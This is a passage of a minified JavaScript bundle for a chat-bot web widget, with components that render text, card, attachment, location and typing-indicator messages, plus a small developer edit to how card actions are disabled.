                            this._connectionStatus.innerText = this.settings.i18n[this.settings.locale].connected, this._connectionStatus.classList.remove(this.utils.getCssClassWithPrefix("connecting"), this.utils.getCssClassWithPrefix("disconnected")), this._connectionStatus.classList.add(this.utils.getCssClassWithPrefix("connected"));
                            break;
                        case a.CONNECTION_STATE.CLOSED:
                            this._connectionStatus.innerText = this.settings.i18n[this.settings.locale].disconnected, this._connectionStatus.classList.remove(this.utils.getCssClassWithPrefix("connecting"), this.utils.getCssClassWithPrefix("connected")), this._connectionStatus.classList.add(this.utils.getCssClassWithPrefix("disconnected"));
                            break;
                        case a.CONNECTION_STATE.CLOSING:
                            this._connectionStatus.innerText = this.settings.i18n[this.settings.locale].closing, this._connectionStatus.classList.remove(this.utils.getCssClassWithPrefix("connected"), this.utils.getCssClassWithPrefix("disconnected")), this._connectionStatus.classList.add(this.utils.getCssClassWithPrefix("connecting"));
                            break;
                        case a.CONNECTION_STATE.CONNECTING:
                            this._connectionStatus.innerText = this.settings.i18n[this.settings.locale].connecting, this._connectionStatus.classList.remove(this.utils.getCssClassWithPrefix("connected"), this.utils.getCssClassWithPrefix("disconnected")), this._connectionStatus.classList.add(this.utils.getCssClassWithPrefix("connecting"))
                    }
                }, t
            }(r.Component);
        t.WidgetHeaderComponent = l
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.WidgetMainComponent = void 0;
        var s = function(e) {
            function t(t, n) {
                var i = e.call(this, t) || this;
                return i.settings = n, i.element = i._createElement(), i
            }
            return o(t, e), t.prototype.render = function(e) {}, t.prototype._createElement = function() {
                return this.utils.createDiv(["conversation"])
            }, t
        }(n(11).Component);
        t.WidgetMainComponent = s
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.MessageComponentFactory = void 0;
        var i = n(14),
            o = n(3),
            s = n(35),
            r = n(40),
            a = n(43),
            c = n(2),
            l = n(44),
            h = n(45),
            u = n(0),
            d = function() {
                function e() {}
                return e.fromMessage = function(e, t, n, u) {
                    var d, p, g, f;
                    switch (n.from ? (p = c.MESSAGE_SIDE.LEFT, g = null !== (d = n.source) && void 0 !== d ? d : i.ISkillMessageSource.BOT, f = n.messagePayload) : (p = c.MESSAGE_SIDE.RIGHT, f = n.messagePayload), f.type) {
                        case o.PAYLOAD_TYPE.TEXT:
                            return new h.TextMessageComponent(e, t, f, p, n.date, u, g);
                        case o.PAYLOAD_TYPE.ATTACHMENT:
                            return new s.AttachmentMessageComponent(e, t, f, p, n.date, u, g);
                        case o.PAYLOAD_TYPE.CARD:
                            return new r.CardMessageComponent(e, t, f, p, n.date, u, g);
                        case o.PAYLOAD_TYPE.LOCATION:
                            return new a.LocationMessageComponent(e, t, f, p, n.date, u, g);
                        case o.PAYLOAD_TYPE.RAW:
                            return new l.RawMessageComponent(e, t, f, p, n.date, u, g);
                        default:
                            throw Error("Wrong message payload type:" + f.type)
                    }
                }, e.extractUtteranceText = function(e, t) {
                    var n = (e.from, e.messagePayload),
                        i = "";
                    switch (n.type) {
                        case o.PAYLOAD_TYPE.ATTACHMENT:
                            i = this._extractUtteranceAttachment(n, t);
                            break;
                        case o.PAYLOAD_TYPE.CARD:
                            i = this._extractUtteranceCard(n, t);
                            break;
                        case o.PAYLOAD_TYPE.LOCATION:
                            i = this._extractUtteranceLocation(n);
                            break;
                        case o.PAYLOAD_TYPE.RAW:
                            i = this._extractUtteranceRaw(n);
                            break;
                        case o.PAYLOAD_TYPE.TEXT:
                            i = this._extractUtteranceText(n);
                            break;
                        default:
                            i = t.utteranceGeneric
                    }
                    return this.stripHTMLFromText(i)
                }, e._getUtterance = function(e, t) {
                    var n = this.stripHTMLFromText(e.headerText),
                        i = this.stripHTMLFromText(e.footerText);
                    return (null != n ? n : "") + (n && t ? this.PAUSE : "") + (null != t ? t : "") + this._parseActionsUtterance(e.actions) + (i ? this.PAUSE + i : "") + this._parseActionsUtterance(e.globalActions)
                }, e._parseActionsUtterance = function(e) {
                    var t = this,
                        n = "";
                    return e && e.forEach((function(e) {
                        e.label && (n = n.concat(t.PAUSE).concat(e.label))
                    })), n
                }, e._extractUtteranceAttachment = function(e, t) {
                    return this._getUtterance(e, t[e.type + "-" + e.attachment.type])
                }, e._extractUtteranceCard = function(e, t) {
                    var n = this,
                        i = "";
                    return e.cards && e.cards.forEach((function(e, o) {
                        i && (i += n.PAUSE), i = i.concat(t.card + " " + (o + 1)), e.title && (i = i.concat(n.PAUSE).concat(e.title)), e.description && (i = i.concat(n.PAUSE).concat(e.description)), e.actions && (i = i.concat(n._parseActionsUtterance(e.actions)))
                    })), this._getUtterance(e, i)
                }, e._extractUtteranceLocation = function(e) {
                    return this._getUtterance(e, e.location.title ? e.location.title : "")
                }, e._extractUtteranceRaw = function(e) {
                    return this._getUtterance(e, e.payload)
                }, e._extractUtteranceText = function(e) {
                    return this._getUtterance(e, e.text)
                }, e.stripHTMLFromText = function(t) {
                    return t = null == (t = null == (t = null == t ? void 0 : t.replace(u.utils.resetRegex(e.REGEX_ENCODED_TEXT), (function(e, t) {
                        return String.fromCharCode(t)
                    }))) ? void 0 : t.replace(u.utils.resetRegex(e.REGEX_ENCODED_HEX_TEXT), (function(e, t) {
                        return t = "0x" + t, String.fromCharCode(t)
                    }))) ? void 0 : t.replace(u.utils.resetRegex(e.REGEX_HTML), "")
                }, e.PAUSE = ";", e.REGEX_HTML = /<[^>]+>/g, e.REGEX_ENCODED_TEXT = /&#(\d+);/g, e.REGEX_ENCODED_HEX_TEXT = /&#[xX]([\da-fA-F]+);/g, e
            }();
        t.MessageComponentFactory = d
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.AttachmentMessageComponent = void 0;
        var s = n(19),
            r = n(36),
            a = n(37),
            c = n(38),
            l = n(39),
            h = function(e) {
                function t(n, i, o, s, r, a, c) {
                    var l = e.call(this, n, i, o, s, r, a, c) || this;
                    return l._date = r, l._attachment = t.fromPayload(n, i, o.attachment, s), l
                }
                return o(t, e), t.fromPayload = function(e, t, n, i) {
                    switch (n.type) {
                        case s.ATTACHMENT_TYPE.IMAGE:
                            return new c.ImageAttachmentComponent(e, t, n);
                        case s.ATTACHMENT_TYPE.VIDEO:
                            return new l.VideoAttachmentComponent(e, t, n, i);
                        case s.ATTACHMENT_TYPE.AUDIO:
                            return new r.AudioAttachmentComponent(e, t, n, i);
                        case s.ATTACHMENT_TYPE.FILE:
                            return new a.FileAttachmentComponent(e, t, n, i);
                        default:
                            throw Error("Payload contains wrong attachment type")
                    }
                }, t.prototype.render = function(t) {
                    return e.prototype.render.call(this)
                }, t.prototype.getContent = function() {
                    return this._attachment.render()
                }, t
            }(n(2).MessageComponent);
        t.AttachmentMessageComponent = h
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.AudioAttachmentComponent = void 0;
        var s = n(0),
            r = n(2),
            a = function(e) {
                function t(t, n, i, o) {
                    var s = e.call(this, i, t) || this;
                    return s.settings = n, s.payload = i, s.side = o, s._url = i.url, s
                }
                return o(t, e), t.prototype.render = function() {
                    var e = this,
                        t = this.utils.createAudio(this._url, ["attachment-audio"]);
                    t.controls = !0, r.MESSAGE_SIDE.RIGHT === this.side && t.setAttribute("controlsList", "nodownload");
                    var n = '<a href="' + this._url + '">',
                        i = this.settings.i18n[this.settings.locale].attachmentAudioFallback.replace("{0}", n).replace("{/0}", "</a>");
                    return t.innerHTML = i, this.settings.linkHandler ? s.utils.setEmbeddedLinksHandler(t, this.settings.linkHandler) : this.settings.openLinksInNewWindow && s.utils.setLinksOpenInNewWindow(t), t.onerror = function() {
                        var n = t.parentElement;
                        t.remove(), n.appendChild(e.createMessageElement(e.settings.audioIcon, e.payload.fileName || e.payload.title))
                    }, t
                }, t
            }(n(12).AttachmentComponent);
        t.AudioAttachmentComponent = a
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.FileAttachmentComponent = void 0;
        var s = n(2),
            r = function(e) {
                function t(t, n, i, o) {
                    var s = e.call(this, i, t) || this;
                    return s.settings = n, s.payload = i, s.side = o, s._url = i.url, s
                }
                return o(t, e), t.prototype.render = function() {
                    return s.MESSAGE_SIDE.RIGHT === this.side ? this.createMessageElement(this.settings.fileIcon, this.payload.fileName || this.payload.title) : this.utils.createAnchor(this._url, this.payload.fileName || this.payload.title, ["attachment-file"], this.settings.openLinksInNewWindow, this.settings.linkHandler)
                }, t
            }(n(12).AttachmentComponent);
        t.FileAttachmentComponent = r
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ImageAttachmentComponent = void 0;
        var s = function(e) {
            function t(t, n, i) {
                var o = e.call(this, i, t) || this;
                return o.settings = n, o.payload = i, o._url = i.url, o
            }
            return o(t, e), t.prototype.render = function() {
                var e = this,
                    t = this.utils.createImage(this._url, ["attachment-image"], this.payload.fileName || this.payload.title);
                return t.onerror = function() {
                    t.parentElement.appendChild(e.createMessageElement(e.settings.imageIcon, e.payload.fileName || e.payload.title)), t.remove()
                }, t
            }, t
        }(n(12).AttachmentComponent);
        t.ImageAttachmentComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.VideoAttachmentComponent = void 0;
        var s = n(0),
            r = n(2),
            a = function(e) {
                function t(t, n, i, o) {
                    var s = e.call(this, i, t) || this;
                    return s.settings = n, s.payload = i, s.side = o, s._url = i.url, s
                }
                return o(t, e), t.prototype.render = function() {
                    var e = this;
                    if (this.utils.getYouTubeVideoId(this._url)) {
                        var t = this.utils.createSpan();
                        return t.innerHTML = this.utils.linkify(this._url, {
                            embeddedHTML: !0,
                            embeddedVideo: this.settings.embeddedVideo
                        }), t
                    }
                    var n = this.utils.createVideo(this._url, ["attachment-video"]);
                    n.controls = !0, r.MESSAGE_SIDE.RIGHT === this.side && n.setAttribute("controlsList", "nodownload");
                    var i = '<a href="' + this._url + '">',
                        o = this.settings.i18n[this.settings.locale].attachmentVideoFallback.replace("{0}", i).replace("{/0}", "</a>");
                    return n.innerHTML = o, this.settings.linkHandler ? s.utils.setEmbeddedLinksHandler(n, this.settings.linkHandler) : this.settings.openLinksInNewWindow && s.utils.setLinksOpenInNewWindow(n), n.onerror = function() {
                        var t = n.parentElement;
                        n.remove(), t.appendChild(e.createMessageElement(e.settings.videoIcon, e.payload.fileName || e.payload.title))
                    }, n
                }, t
            }(n(12).AttachmentComponent);
        t.VideoAttachmentComponent = a
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.CardMessageComponent = void 0;
        var s = n(9),
            r = n(14),
            a = n(41),
            c = n(42),
            l = n(2),
            h = function(e) {
                function t(t, n, i, o, s, r, a) {
                    var l = e.call(this, t, n, i, o, s, r, a) || this;
                    l.cards = [], l.locale = l.settings.i18n[l.settings.locale], l.layout = i.layout, l.numCards = i.cards.length;
                    for (var h = 0, u = 0, d = i.cards; u < d.length; u++) {
                        var p = d[u];
                        h++, l.cards.push(new c.CardComponent(l.utils, l.settings, p, h))
                    }
                    return l
                }
                return o(t, e), t.prototype.render = function() {
                    var e, t = this,
                        n = this.settings.botIcon;
                    this.source === r.ISkillMessageSource.AGENT && (n = null !== (e = this.settings.agentAvatar) && void 0 !== e ? e : this.settings.botIcon);
                    var i = this.side === l.MESSAGE_SIDE.LEFT ? n : this.settings.personIcon,
                        o = ["message", "card-message-" + this.layout, this.side];
                    i && o.push("has-message-icon");
                    var s = this.utils.createDiv(o),
                        c = this.side === l.MESSAGE_SIDE.LEFT ? this.locale.skillMessage : this.locale.userMessage,
                        h = this.utils.createSpan(["screen-reader-only"]);
                    h.textContent = c, s.appendChild(h);
                    var u = this.utils.createDiv(["message-wrapper"]);
                    if (i) {
                        var d = this.utils.createDiv(["icon-wrapper"]);
                        d.appendChild(this.utils.createImage(i, ["message-icon"])), u.appendChild(d)
                    }
                    var p, g = this.utils.createDiv(["content-wrapper"]);
                    if (this.headerText) {
                        var f = this.utils.createDiv(["message-bubble", "message-header"]);
                        f.innerHTML = this.utils.linkify(this.headerText, {
                            embeddedHTML: this.side === l.MESSAGE_SIDE.LEFT,
                            embeddedVideo: !0
                        }), g.appendChild(f)
                    }
                    this.content = this.utils.createDiv(["card-message-content"]), this.cardsWrapper = this.utils.createDiv(["card-message-cards"]);
                    for (var m = 0, v = this.cards; m < v.length; m++) {
                        var _ = v[m];
                        _.onActionClick = this.handleOnActionClick.bind(this);
                        var b = _.render();
                        this.cardsWrapper.appendChild(b)
                    }(this.content.appendChild(this.cardsWrapper), this.layout === a.LAYOUT.HORIZONTAL && this.numCards > 1) && (this.content.appendChild(this.getNextButton()), this.activeCard = 0, this.cardsWrapper.addEventListener("scroll", (function() {
                        window.clearTimeout(p), p = window.setTimeout((function() {
                            for (var e = 0, n = 0; n < t.numCards; n++) {
                                var i = t.cardsWrapper.children[n];
                                if (t.cardsWrapper.scrollLeft <= i.offsetLeft + 5) {
                                    e = n;
                                    break
                                }
                            }
                            e !== t.activeCard && (t.activeCard = e, t.updateCardsScrollState())
                        }), 100)
                    })));
                    if (g.appendChild(this.content), this.footerText) {
                        var y = this.utils.createDiv(["message-bubble", "message-footer"]);
                        y.innerHTML = this.utils.linkify(this.footerText, {
                            embeddedHTML: this.side === l.MESSAGE_SIDE.LEFT,
                            embeddedVideo: !0
                        }), g.appendChild(y)
                    }
                    return u.appendChild(g), s.appendChild(u), this.appendGlobalActions(s, this.actions), this.appendGlobalActions(s, this.globalActions), s
                }, t.prototype.disableActions = function(t) {
                    e.prototype.disableActions.call(this, t);
                    for (var n = 0, i = this.cards; n < i.length; n++) {
                        i[n].disableActions(t)
                    }
                }, t.prototype.enableActions = function() {
                    e.prototype.enableActions.call(this);
                    for (var t = 0, n = this.cards; t < n.length; t++) {
                        n[t].enableActions()
                    }
                }, t.prototype.getNextButton = function() {
                    if (!this.nextButton) {
                        var e = this.locale.cardNavNext;
                        this.nextButton = this.utils.createButton(["round", "next"]), this.nextButton.title = e, this.nextButton.setAttribute("aria-label", e);
                        var t = this.utils.createElementFromString(s.SVG_SPRITE.icon_bot_next);
                        t.setAttribute("role", "img"), t.setAttribute("aria-label", e), this.nextButton.appendChild(t), this.nextButton.onclick = this.showNextCard.bind(this)
                    }
                    return this.nextButton
                }, t.prototype.getPreviousButton = function() {
                    if (!this.prevButton) {
                        var e = this.locale.cardNavPrevious;
                        this.prevButton = this.utils.createButton(["round", "previous"]), this.prevButton.title = e, this.prevButton.setAttribute("aria-label", e);
                        var t = this.utils.createElementFromString(s.SVG_SPRITE.icon_bot_previous);
                        t.setAttribute("role", "img"), t.setAttribute("aria-label", e), this.prevButton.appendChild(t), this.prevButton.onclick = this.showPrevCard.bind(this)
                    }
                    return this.prevButton
                }, t.prototype.showNextCard = function() {
                    this.activeCard < this.numCards && (this.activeCard++, this.updateCardsScrollState())
                }, t.prototype.showPrevCard = function() {
                    this.activeCard > 0 && (this.activeCard--, this.updateCardsScrollState())
                }, t.prototype.updateCardsScrollState = function() {
                    var e, t, n, i, o = this.cardsWrapper.children[this.activeCard];
                    this.cardsWrapper.scrollLeft = o.offsetLeft, 0 === this.activeCard ? null === (e = this.prevButton) || void 0 === e || e.remove() : (null === (t = this.prevButton) || void 0 === t ? void 0 : t.parentElement) || this.content.prepend(this.getPreviousButton()), this.activeCard === this.numCards - 1 ? null === (n = this.nextButton) || void 0 === n || n.remove() : (null === (i = this.nextButton) || void 0 === i ? void 0 : i.parentElement) || this.content.appendChild(this.getNextButton())
                }, t
            }(l.MessageComponent);
        t.CardMessageComponent = h
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.LAYOUT = void 0,
            function(e) {
                e.HORIZONTAL = "horizontal", e.VERTICAL = "vertical"
            }(i || (i = {})), t.LAYOUT = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.CardComponent = void 0;
        var i = n(0),
            o = n(17),
            s = function() {
                function e(e, t, n, i) {
                    var s;
                    if (this.utils = e, this.settings = t, this._actions = [], this._title = n.title, this._description = n.description, this._imageUrl = n.imageUrl, this._url = n.url, n.actions)
                        for (var r = 0, a = 0, c = n.actions; a < c.length; a++) {
                            var l = c[a],
                                h = (this._title ? this._title + " - " : "") + (this._description ? this._description + " - " : "") + (null !== (s = this._url) && void 0 !== s ? s : "");
                            r++, l.actionId = "card" + i + "Action" + r;
                            var u = o.ActionComponentFactory.fromActionPayload(e, l, this.settings.openLinksInNewWindow, h, t.linkHandler);
                            u && (u.onActionClick = this.handleOnActionClick.bind(this), this._actions.push(u))
                        }
                }
                return e.prototype.handleOnActionClick = function(e) {
                    this.onActionClick && this.onActionClick(e)
                }, e.prototype.handleOnActionTrigger = function(e) {
                    var t = +e.match(/\d+/g)[1];
                    return this._actions[t - 1]
                }, e.prototype.render = function() {
                    var e = this.utils.createDiv(["card"]),
                        t = this._url ? this.utils.createAnchor(this._url, "", ["card-content"], this.settings.openLinksInNewWindow, this.settings.linkHandler) : this.utils.createDiv(["card-content"]),
                        n = this.settings.locale;
                    this._url && (t.innerText = ""), this._imageUrl && t.appendChild(this.utils.createImage(this._imageUrl, ["card-image"], this.settings.i18n[n].cardImagePlaceholder));
                    var o = this.utils.createDiv(["card-title"]);
                    if (o.innerHTML = this.utils.linkify(this._title, {
                            embeddedHTML: !0,
                            embeddedVideo: !0
                        }), t.appendChild(o), this._description) {
                        var s = this.utils.createDiv(["card-description"]);
                        s.innerHTML = this.utils.linkify(this._description, {
                            embeddedHTML: !0,
                            embeddedVideo: !0
                        }), t.appendChild(s)
                    }
                    if (e.appendChild(t), this.settings.linkHandler ? i.utils.setEmbeddedLinksHandler(t, this.settings.linkHandler) : this.settings.openLinksInNewWindow && i.utils.setLinksOpenInNewWindow(t), this._actions.length > 0) {
                        for (var r = this.utils.createDiv(this.settings.displayActionsAsPills ? ["card-actions", "card-actions-pill"] : ["card-actions"]), a = 0, c = this._actions; a < c.length; a++) {
                            var l = c[a];
                            r.appendChild(l.render())
                        }
                        e.appendChild(r)
                    }
                    return e
                }, e.prototype.disableActions = function(e) {
                    if ("postback" !== this.settings.disablePastActions || e)
                        for (var t = 0, n = this._actions; t < n.length; t++) {
                            (s = n[t]).disable()
                        } else
                            for (var i = 0, o = this._actions; i < o.length; i++) {
								//console.log("SB 2 >>>>>> " + JSON.stringify(o[i].getActionType()));
                                var s;
                                //old
                                //	"postback" !== (s = o[i]).getActionType() && "location" !== s.getActionType() || s.disable()
                                //SB - don't disable old postback cards
                                "postback" !== (s = o[i]).getActionType() && "location" !== s.getActionType();
                            }
                }, e.prototype.enableActions = function() {
                    for (var e = 0, t = this._actions; e < t.length; e++) {
                        t[e].enable()
                    }
                }, e
            }();
        t.CardComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.LocationMessageComponent = void 0;
        var s = n(5),
            r = n(18),
            a = function(e) {
                function t(t, n, i, o, s, r, a) {
                    var c = e.call(this, t, n, i, o, s, r, a) || this;
                    return c._title = i.location.title, c._url = i.location.url, c._longitude = i.location.longitude, c._latitude = i.location.latitude, c._date = s, c
                }
                return o(t, e), t.prototype.render = function() {
                    if (0 === this.actions.length) {
                        var t = {
                            actionId: "locationAction1",
                            label: this.settings.i18n[this.settings.locale].openMap,
                            type: s.ACTION_TYPE.URL,
                            url: this._url || "http://www.google.com/maps?z=12&t=m&q=loc:" + this._latitude + "+" + this._longitude
                        };
                        this.actions.push(new r.UrlActionComponent(this.utils, t, this.settings.openLinksInNewWindow, this.settings.linkHandler))
                    }
                    return e.prototype.render.call(this)
                }, t.prototype.getContent = function() {
                    var e = this.utils.createSpan();
                    return this._title ? e.innerText = this._title : e.innerText = this._latitude.toFixed(6) + ", " + this._longitude.toFixed(6), e
                }, t
            }(n(2).MessageComponent);
        t.LocationMessageComponent = a
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.RawMessageComponent = void 0;
        var s = function(e) {
            function t(t, n, i, o, s, r, a) {
                var c = e.call(this, t, n, i, o, s, r, a) || this;
                return c._date = s, c._payload = JSON.stringify(i.payload), c
            }
            return o(t, e), t.prototype.getContent = function() {
                var e = this.utils.createSpan();
                return e.innerText = this._payload, e
            }, t
        }(n(2).MessageComponent);
        t.RawMessageComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.TextMessageComponent = void 0;
        var s = n(0),
            r = n(2),
            a = function(e) {
                function t(t, n, i, o, s, r, a) {
                    var c = e.call(this, t, n, i, o, s, r, a) || this;
                    return c._text = i.text, c._date = s, c
                }
                return o(t, e), t.prototype.getContent = function() {
                    var e = this.utils.createDiv();
                    return e.innerHTML = this.utils.linkify(this._text, {
                        embeddedHTML: this.side === r.MESSAGE_SIDE.LEFT,
                        embeddedVideo: !0
                    }), this.settings.linkHandler ? s.utils.setEmbeddedLinksHandler(e, this.settings.linkHandler) : this.settings.openLinksInNewWindow && s.utils.setLinksOpenInNewWindow(e), e
                }, t
            }(r.MessageComponent);
        t.TextMessageComponent = a
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.LoadingMessageComponent = void 0;
        var i = n(47),
            o = n(2),
            s = function() {
                function e(e, t, n, i) {
                    this.text = e, this.side = t, this.utils = n, this.settings = i
                }
                return e.prototype.render = function() {
                    this._element = this.utils.createDiv(["message", this.side]);
                    var e = this.utils.createDiv(["message-wrapper"]),
                        t = this.utils.createDiv(["message-bubble"]),
                        n = this.utils.createDiv(["message-content", "loading-icon"]),
                        s = this.side === o.MESSAGE_SIDE.LEFT ? this.settings.botIcon : this.settings.personIcon;
                    if (s) {
                        var r = this.utils.createDiv(["icon-wrapper"]);
                        r.appendChild(this.utils.createImage(s, ["message-icon"])), e.appendChild(r)
                    }
                    var a = this.utils.createDiv(["message-text"]);
                    return a.innerText = this.text, n.appendChild(new i.SpinnerComponent(this.utils).render()), n.appendChild(a), t.appendChild(n), e.appendChild(t), this._element.appendChild(e), this._element
                }, e.prototype.remove = function() {
                    this._element.remove()
                }, e
            }();
        t.LoadingMessageComponent = s
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.SpinnerComponent = void 0;
        var i = function() {
            function e(e) {
                this.utils = e
            }
            return e.prototype.render = function() {
                var e = this.utils.createDiv(["spinner"]);
                return e.innerHTML = '<svg viewBox="0 0 64 64"><circle transform="translate(32,32)" r="26"></circle></svg>', e
            }, e
        }();
        t.SpinnerComponent = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.MessageStringComponent = void 0;
        var i = n(2),
            o = function() {
                function e(e, t, n, i) {
                    this.text = e, this.side = t, this.utils = n, this.settings = i
                }
                return e.prototype.render = function(e) {
                    this._element = this.utils.createDiv(["message", this.side]);
                    var t = this.utils.createDiv(["message-wrapper"]),
                        n = this.utils.createDiv(["message-bubble"]),
                        o = this.utils.createDiv(["message-content"]),
                        s = this.side === i.MESSAGE_SIDE.LEFT ? this.settings.botIcon : this.settings.personIcon;
                    if (s) {
                        var r = this.utils.createDiv(["icon-wrapper"]);
                        r.appendChild(this.utils.createImage(s, ["message-icon"])), t.appendChild(r)
                    }
                    if (e) {
                        o.classList.add(this.utils.getCssClassWithPrefix("message-with-icon"));
                        var a = this.utils.createDiv(["error-icon"]);
                        a.appendChild(this.utils.createImage(e, [], "")), o.appendChild(a)
                    }
                    var c = this.utils.createDiv(["message-text"]);
                    return c.innerText = this.text, o.appendChild(c), n.appendChild(o), t.appendChild(n), this._element.appendChild(t), this._element
                }, e
            }();
        t.MessageStringComponent = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.StatusComponent = void 0;
        var i = function() {
            function e(e, t, n) {
                this.message = e, this.utils = t, this.image = n, this._element = t.createDiv(["status-message-container"]), this._element.setAttribute("role", "alert");
                var i = t.createDiv(["status-message-wrapper"]);
                if (n) {
                    var o = t.createImage(n, ["status-image"], "");
                    i.appendChild(o)
                }
                var s = t.createDiv(["status-message"]);
                s.textContent = e, i.appendChild(s), this._element.appendChild(i)
            }
            return e.prototype.remove = function() {
                this._element.remove()
            }, e.prototype.render = function() {
                return this._element
            }, e
        }();
        t.StatusComponent = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.TypingIndicatorComponent = void 0;
        var i = n(9),
            o = n(0),
            s = n(20),
            r = function() {
                function e(e, t) {
                    var n, o;
                    this.side = e, this.settings = t, this.svgString = i.SVG_SPRITE.icon_bot_message_bubble, (null === (n = this.settings.colors) || void 0 === n ? void 0 : n.conversationBackground) && (this.svgString = this.svgString.replace(/#fff/gi, this.settings.colors.conversationBackground)), (null === (o = this.settings.colors) || void 0 === o ? void 0 : o.typingIndicator) && (this.svgString = this.svgString.replace(/#d1d1d1/gi, this.settings.colors.typingIndicator)), this.utils = new s.Utils(t), this.element = this.render(), this.visible = !1
                }
                return e.prototype.append = function(e) {
                    var t = this;
                    this.isVisible() || (e.appendChild(this.element), this.visible = !0, this.timeoutID && clearTimeout(this.timeoutID), this.timeoutID = window.setTimeout((function() {
                        t.remove()
                    }), 1e3 * this.settings.typingIndicatorTimeout))
